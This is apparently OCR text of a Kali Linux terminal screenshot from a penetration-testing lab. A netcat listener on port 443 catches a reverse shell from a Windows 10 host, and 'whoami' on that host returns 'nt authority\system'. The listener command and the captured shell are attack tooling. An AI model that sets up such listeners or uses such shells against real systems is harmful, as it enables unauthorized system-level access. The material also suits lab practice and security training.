 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 58525
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>